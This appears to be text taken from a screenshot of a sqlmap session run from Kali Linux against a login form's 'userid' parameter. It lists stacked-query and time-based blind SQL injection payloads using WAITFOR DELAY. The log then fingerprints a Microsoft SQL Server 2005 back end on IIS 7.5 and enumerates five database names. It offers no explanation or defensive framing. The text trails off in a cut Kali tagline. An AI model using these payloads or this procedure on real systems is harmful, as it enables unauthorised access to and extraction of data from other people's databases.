 Parameter: userid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: userid=admin'; WAITFOR DELAY '0:0:5'--&passwd=admin&Submit=%B5%C7%C
2%BD
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: userid=admin' WAITFOR DELAY '0:0:5'--&passwd=admin&Submit=%B5%C7%C2
%BD
---
[08:03:36] [INFO] testing Microsoft SQL Server
[08:03:36] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[08:03:47] [INFO] confirming Microsoft SQL Server
[08:04:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[08:04:09] [INFO] fetching database names
[08:04:09] [INFO] fetching number of databases
[08:04:09] [INFO] retrieved: 5
[08:04:36] [INFO] retrieved: bbs
[08:06:41] [INFO] retrieved: master
[08:10:43] [INFO] retrieved: model
[08:14:40] [INFO] retrieved: m
[08:16:47] [ERROR] invalid character detected. retrying..
[08:16:47] [WARNING] increasing time delay to 6 seconds
sdb
[08:19:32] [INFO] retrieved: tempdb
available databases [5]:
[*] bbs
[*] master
[*] model
[*] msdb
[*] tempdb
KALI L
The quieter you become, the